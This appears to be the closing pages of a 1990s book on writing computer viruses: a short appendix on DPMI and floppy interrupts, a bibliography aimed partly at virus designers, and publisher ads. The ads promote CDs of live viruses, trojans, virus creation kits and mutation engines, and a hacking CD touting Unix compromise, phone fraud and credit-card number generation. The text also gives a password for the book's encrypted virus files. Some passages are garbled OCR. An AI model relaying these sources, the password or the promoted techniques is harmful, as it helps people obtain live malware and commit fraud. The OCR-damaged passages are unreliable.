

The allocated descriptors are set up as data segments with a base and limit of zero.

### **Function 7: Set Segment Base Address**



This function sets the base address of a selector created with function 0. The base address is where the segment starts.

### **Function 8: Set Segment Limit**



This function sets the limit (size) of a segment created with function 0.

### **Function 9: Set Descriptor Access Rights**



The access rights in **cl** have the following format: Bit 8: 0=absent, 1=present; Bit 6/7: Must equal callers current privilege level; Bit 4: 0=data, 1=code; Bit 3: Data:0=expand up, 1=expand down, Code: Must be 0; Bit 2: Data:0=read, 1=Read/write, Code: Must be 1; and the extended access rights in **ch** have the format: Bit 8: 0=byte granular, 1=page granular; Bit 7: 0=default 16 bit, 1=default 32 bit.

### **Function 501H: Allocate Memory Block**



### **Function 502H: Free Memory Block**

Registers: **ax** = 502H



### **Interrupt 40H: Floppy Disk Interrupt**

This interrupt functions just like Interrupt 13H, only it works only for floppy disks. It is normally invoked by the Interrupt 13H handler once that handler decides that the requested activity is for a floppy disk. Viruses sometimes use this interrupt directly.

## **Resources**

### **Inside the PC**

- ——, *IBM Personal Computer AT Technical Reference* (IBM Corporation, Racine, WI) 1984. Chapter 5 is a complete listing of the IBM AT BIOS, which is the industry standard. With this, you can learn all of the intimate details about how the BIOS works. This is the only place I know of that you can get a complete BIOS listing. You have to buy the IBM books from IBM or an authorized distributor. Bookstores don't carry them, so call your local distributor, or write to IBM at PO Box 2009, Racine, WI 53404 for a list of publications and an order form.
- ——, *IBM Disk Operating System Technical Reference* (IBM Corporation, Racine, WI) 1984. This provides a detailed description of all PC-DOS functions for the programmer, as well as memory maps, details on disk formats, FATs, etc., etc. There is a different manual for each version of PC-DOS.
- ——, *System BIOS for IBM PC/XT/AT Computers and Compatibles* (Addison Wesley and Phoenix Technologies, New York) 1990, ISBN 0-201-51806-6 Written by the creators of the Phoenix BIOS, this book details all of the various BIOS functions and how to use them. It is a useful complement to the AT Technical Reference, as it discusses how the BIOS works, but it does not provide any source code.
- Peter Norton, *The Programmer's Guide to the IBM PC* (Microsoft Press, Redmond, WA) 1985, ISBN 0-914845-46-2. This book has been through several editions, each with slightly different names, and is widely available in one form or another.
- Ray Duncan, Ed., *The MS-DOS Encyclopedia* (Microsoft Press, Redmond, WA) 1988, ISBN 1-55615-049-0. This is the definitive encyclopedia on all aspects of MS-DOS. A lot of it is more verbose than necessary, but it is quite useful to have as a reference.
- Michael Tischer, *PC Systems Programming* (Abacus, Grand Rapids, MI) 1990, ISBN 1-55755-036-0.
- Andrew Schulman, et al., *Undocumented DOS, A Programmer's Guide to Reserved MS-DOS Functions and Data Structures* (Addison Wesley, New York) 1990, ISBN 0-201-57064-5. This might be usefulfor you hackers out there who want to find some nifty places to hide things that you don't want anybody else to see.
	- ——, *Microprocessor and Peripheral Handbook, Volume I and II* (Intel Corp., Santa Clara, CA) 1989, etc. These are the hardware manuals for most of the chips used in the PC. You can order them from Intel, PO Box 58122, Santa Clara, CA 95052.
- Ralf Brown and Jim Kyle, *PC Interrupts, A Programmer's Reference to BIOS, DOS and Third-Party Calls* (Addison Wesley, New York) 1991, ISBN 0-201- 57797-6. A comprehensive guide to interrupts used by everything under the sun, including viruses.

### **Assembly Language Programming**

- Peter Norton, *Peter Norton's Assembly Language Book for the IBM PC* (Brady/ Prentice Hall, New York) 1989, ISBN 0-13-662453-7.
- Leo Scanlon, *8086/8088/80286 Assembly Language,* (Brady/Prentice Hall, New York) 1988, ISBN 0-13-246919-7.
- C. Vieillefond, *Programming the 80286* (Sybex, San Fransisco) 1987, ISBN 0-89588-277-9. A useful advanced assembly language guide for the 80286, including protected mode systems programming, which is worthwhile for the serious virus designer.
- John Crawford, Patrick Gelsinger, *Programming the 80386* (Sybex, San Fransisco) 1987, ISBN 0-89588-381-3. Similar to the above, for the 80386.
	- ——, *80386 Programmer's Reference Manual*, (Intel Corp., Santa Clara, CA) 1986. This is the definitive work on protected mode programming. You can get it, an others like it for the 486, Pentium, etc., or a catalog of books, from Intel Corp., Literature Sales, PO Box 7641, Mt. Prospect, IL 60056, 800-548-4725 or 708-296-9333.

### **Viruses, etc.**

- John McAfee, Colin Haynes, *Computer Viruses, Worms, Data Diddlers, Killer Programs, and other Threats to your System* (St. Martin's Press, NY) 1989, ISBN 0-312-03064-9. This was one of the first books written about computer viruses. It is generally alarmist in tone and contains outright lies about what some viruses actually do.
- Ralf Burger, *Computer Viruses and Data Protection* (Abacus, Grand Rapids, MI) 1991, ISBN 1-55755-123-5. One of the first books to publish any virus code, though most of the viruses are very simple.
- Fred Cohen, *A Short Course on Computer Viruses* (ASP Press, Pittsburgh, PA) 1990, ISBN 1-878109-01-4. This edition of the book is out of print, but it contains some interesting things that the later edition does not.
- Fred Cohen, *A Short Course on Computer Viruses*, (John Wiley, New York, NY) 1994, ISBN 0-471-00770-6. A newer edition of the above. An excellent book on viruses, not like most. *Doesn't assume you are stupid.*
- Fred Cohen, *It's Alive*, (John Wiley, New York, NY) 1994, ISBN 0-471-00860-5. This discusses viruses as artificial life and contains some interesting viruses for

the Unix shell script language. It is not, however, as excellent as the *Short Course*.

- Philip Fites, Peter Johnston, Martin Kratz, *The Computer Virus Crisis* 1989 (Van Nostrand Reinhold, New York) 1989, ISBN 0-442-28532-9.
- Steven Levey, *Hackers, Heros of the Computer Revolution* (Bantam Doubleday, New York, New York) 1984, ISBN 0-440-13405-6. This is a great book about the hacker ethic, and how it was born.
- Mark Ludwig, *The Little Black Book of Computer Viruses*, (American Eagle, Show Low, AZ) 1991, ISBN 0-929408-02-0. The predecessor to this book, and one of the first to publish complete virus code.
- Mark Ludwig, *Computer Viruses, Artificial Life and Evolution*, (American Eagle, Show Low, AZ) 1993. ISBN 0-929408-07-1. An in-depth discussion of computer viruses as artificial life, and the implications for the theory of Darwinian evolution. Includes working examples of genetic viruses, and details of experiments performed with them. Excellent reading.
- Paul Mungo and Bryan Clough, *Approaching Zero*, (Random House, New York) 1992, ISBN 0-679-40938-6. Though quite misleading and often tending to alarmism, this book does provide some interesting reading.
- George Smith, *The Virus Creation Labs*, (American Eagle, Show Low, AZ) 1994, ISBN 0-92940809-8. This is a fascinating look at what goes on in the viruswriting underground, and behind closed doors in the offices of anti-virus developers.
	- ——, *Computer Virus Developments Quarterly*, (American Eagle, Show Low, AZ). Published for only two years. Back isses available.

### **Development Tools**

There are a number of worthwhile development tools for the virus or anti-virus programmer interested in getting involved in advanced operating systems and the PC's BIOS.

- The Microsoft Developer's Network makes available software development kits and device driver kits, along with extensive documentation for their operating systems, ranging from DOS to Windows 95 and Windows NT. Cost is currently something like \$495 for four quarterly updates on CD. They may be reached at  $(800)759-5474$ , or by e-mail at devnetwk@microsoft.com, or by mail at Microsoft Developer's Network, PO Box 51813, Boulder, CO 80322.
- IBM offers a Developer's Connection for OS/2 for about \$295 per year (again, 4 quarterly updates on CD). It includes software development kits for OS/2, and extensive documentation. A device driver kit is available for an extra \$100. It can be obtained by calling (800)-633-8266, or writing The Developer Connection, PO Box 1328, Internal Zip 1599, Boca Raton, FL 33429-1328.
- Annabooks offers a complete BIOS package for the PC, which includes full source. It is available for \$995 from Annabooks, 11838 Bernardo Plaza Court, San Diego, CA 92128, (619)673-0870 or (800)673-1432. Not cheap, but loads cheaper than developing your own from scratch.

## **Index**







# Get the DISK! Get the CD!

Don't type in all that fine-print assembler! Get the disk! All of the source code in this book, plus the compiled, executable programs on one disk! This diskette will save you a lot of time putting these viruses to work. Whether you just want to experiment with some live viruses, or test out that anti-viral package before you plop down \$30,000 for a big site license, this is the way to go! (Please note that unless laws in the US change, we cannot ship KOH overseas.)

Go a step further and get *The Collection* CD-ROM (IS0 9660 format, for PCs). This amazing CD contains about 5000 live viruses, twelve megabytes of source, plus virus creation toolkits, mutation engines, you name it—plus plenty of text files to learn about all your favorite (or not-so-favorite) viruses. Everything we've been able to collect about viruses in the past five years!

### **Yes! Please send me:**

- \_\_ Program diskettes for *The Giant Black Book of Computer Viruses*. I enclose \$15.00 each plus \$2.50 shipping.
- \_\_ Copies of The Collection CD-ROM. I enclose \$99.95 each, plus \$7.00 shipping (\$10 overseas). (Note that the CD *does not* contain the programs from *The Giant Black Book*.)
- \_\_ Copies of *Computer Viruses, Artificial Life and Evolution*, the companion volume to *The Giant Black Book*. I enclose \$26.95 each plus \$2.50 shipping (\$10 overseas).
- \_\_ A copy of your FREE CATALOG of other interesting books about computer viruses, hacking, security and cryptography.

### **Please ship to:**



Send this coupon to:

American Eagle Publicaitons, Inc., P.O. Box 1507, Show Low, AZ 85901.



This book contains complete source code for live computer viruses<br>which book contains complete source code for live computer viruses<br>the code of the extent dispared in the hands of three models of the contained<br>on the cont

Come visit American Eagle Publications, Inc. to get the programs discussed here.

### www.ameaglepubs.com

For security reasons, the programs distributed with this file are encrypted in ZIP format. To get them use the following password:

### salad\_worm

If you can't figure out how to use ZIP and decrypt the files, do not call or email us. If you can't do that, you're too stupid to have any business touching these files anyhow.

## **The Giant Black Book of Computer Viruses**

by Dr. Mark A. Ludwig

### **BRAND NEW 2nd EDITION!**

*This is a fully revised 1998 edition of Mark Ludwig's classic work oncomputer viruses,newlyupdated to reflectthe rapidly changing world of computers, withlots ofnewand excitingmaterial!*

It is the only technical introduction to computer viruses available anywhere at any price. Most books on computer



viruses teach you little more than how to buy an anti-virus program and, if you're lucky, how to use it. Not so with *The Giant Black Book*. It isn't a book that talks down to you, telling you why you shouldn't be allowed to understand viruses for your own good. Itisn't a book that spoon-feeds you like you were some idiot with an IQ of 60 when it comes to computers. *This book fully explains every majortype of virus and anti-*Nothing is held back. *virusprogram, and includes complete source code for all ofthem!*

Learn about replication techniques in the first part of the book, starting with simple overwriting viruses and companion viruses. Then go on to discuss parasitic viruses for COM and EXE files and memory resident viruses, including viruses which use advanced memory control structure manipulation. Then you'll tour boot sector viruses ranging from simple varieties that are safe to play with up to some of the most successful viruses known, including multi-partite viruses. Then you'll learn how to program viruses for the 32-bit Windows environment (and how to write assembly language programs for Windows). Next, you'll study viruses for Unix and Linux, as well as the infamous macro viruses and source code viruses. Finally, a discussion of network-saavy viruses completes the picture.

The second part of the book will give you a solid introduction to the battle between viruses and anti-virus programs. It will teach you how virus detectors work and what techniques they use. You'll get a detailed introduction to stealth techniques used by viruses, including Windows-based techniques. Next, there is a tour of retaliating viruses which attack anti-virus programs, and polymorphic viruses.Finally, you'll getto experiment with the awesome power of genetic viruses, including some of Ludwig's latest, surprising results!.

The third part of the book deals with common payloads for viruses. It includes a thorough discussion of destructive logic bombs(including hostile Java applets), as well as how to break the security of Unix and set up an account with super user privileges.Then you'lllearn how to build a virus that causes every program it touches to compromise Windows security! Also covered isthe **beneficial virusnamedKOHthat willsecure yourharddiskfor you,so that no one canaccessitwithout your secretpassword.**

If you need first hand knowledge about viruses - and truly there is no substitute for first hand knowledge - then this is the book for you. And if you want to experiment with live viruses, perhaps to test out that new anti-virus package you just bought, *The Giant Black Book* gives you the tools you need to do it! *Best of all,the companion disk is nowincludedwith the book at no extra charge!*

### Book with diskette, \$39.95

Come to [www.ameaglepubs.com](http://www.ameaglepubs.com) to get this great book!

## Computer Viruses, Artificial Life, And Evolution

### by Dr. Mark A. Ludwig

In Computer Viruses, Artificial Life and , Dr. Ludwig, a physicist by trade, *Evolution* explores the world of computer viruses, looking at them as a form of artificial life. This is the starting point for an original and thoughtful introduction to the



whole question of "What is life?" Ludwig realizes that no glib answer will do if someone is going to come out and say that the virus in your computer is alive, and you should respect it rather than kill it. So he surveys this very basic question in great depth. He discusses the mechanical requirements for life. Yet he also introduces the reader to the deeper philosophical questions about life, ranging from Aristotle to modern quantum theory and information theory. This tour will leave you with a deeper appreciation of both the certainties and the mysteries about what life is.

Next, Ludwig digs into abiogenesis and evolution. Why are viruses soimportant to these two fields? Because operating systems were not designed with viruses in mind, Ludwig demonstrates that computer viruses can teach us important things that other artifical life experiments do not.

While the author demonstrates that computer viruses can and do evolve, his over all evaluation of evolution suggests that present day theories leave much to be desired. Why shouldn't a proper theory of evolution give useful predictions in any worldwecaretoapplyitto?Virusesorwetbiology,itshouldworkforboth.Ludwig is pessimistic about what wet biology has produced: "the philosophical commitments of Darwinism seem to be poisoning it from within." He further suggests that "Artificial life holds the promise of  $\dots$  a real theory of evolution... Any theory we formulate ought to explain the whole gamut of worlds, ranging from those which couldn't evolve anything to those which evolve as much as possible. But will AL live up to this challenge, or will it become little more than "mathematical storytelling?"

### **373 page book, \$26.95**

*"If, as any other human being, you are interested in discovering who you are, where you come from and where you are going to, you should seriously consider reading this book. Dare yourself to put aside all those evolution fairy-tales you were told at school, and decide to deeply investigate the truth about life. Come with Ludwig in his journey. This exciting adventure will leave in you an ever-lasting impression.* **A.S.C.**

Visit [www.ameaglepubs.com](http://www.ameaglepubs.com) for this great book today!



Here is the most incredible collection of computer viruses, virus tools, mutation engines, trojan horses, and malicious software on the planet! The software on this CD-ROM is responsible for having caused literally billions of dollars worth of damage in the **ISBN** past ten years. People have lost their jobs over it. People have gone to jail for writing it. Governments and big corporations have been confounded by it. Our advertising for this can the file READ ON D has been banned in more magazines than you can been confounded by it. Our advertising for this imagine - even the likes of Soldier of Fortune!

If you need viruses or malicious software - or information about it - for any sane reason, this CD is for you! With it you can test your anti-virus software or perfect the software you're developing. You can build test viruses that your software has never seen before to see if it can handle them. You can read what virus writers have written about how easy or hard your software is to defeat, or find out what a particular virus does.You can trace the history of a virus, or look up in-the-field comments about how an anti-virus program is working or choking up. You can study the source code of a particular virus or assemble it. You can look at samples of live viruses collected from all over the world. See how ten samples differ, even though your scanner says they're all the same thing. In short, this CD puts you in charge!

**V<sub>S INC.</sub>** 

On it, you get a fantastic virus collection, consisting of 804 major families, and 10,000 individual and different viruses for PC's, Macs, Unix boxes, Amigas and others. You get 2700 files containing new viruses that aren't properly identified by most scanners. You get 30 megabytes of source code and disassemblies of viruses, mutation engines, virus creation kits like theVirus Creation Lab, trojans, trojan generating programs and source listings. Then add electronic newsletters about viruses, text files and databases on viruses, tools for handling viruses, and anti-virus software. For icing on the cake, we threwin all ofAmerican Eagle's old publications which are now out of print, including *The Little Black Book of Technology Review* and the *Tech Notes*. What you end up with is an absolutely fantastic collection of material about viruses - over 444 megabytes, now available at a reduced price! *Computer Viruses, Computer Virus Developments Quarterly, Underground*

**PC Compatible CD-ROM, \$49.95**

[Visit www.ameaglepubs.com today to get this amazing CD!](http://www.ameaglepubs.com)

## ER'S Dion CD-ROM

**Standard Membridge Department of the Assessed Scanner modifications** 

**Generate credit card #'s**

The

Here is a fantastic source for all kinds of underground technical information that's hard to come by. It doesn't contain any viruses, but if you want to know how to compromise a Unix machine or a BBS, if you want to know how the phone company gets ripped off, or learn how to build a red box, this CD has it all. It contains all kinds of computer, telephone and general hacking information that will teach you how to use the system in ways you never imagined possible. *It* **assumed name of Dan Quayle!** This CD is a contemporary classic and, again, an endangered species! *even includes a video of Dutch hackers breaking into a classified US military computer under the*

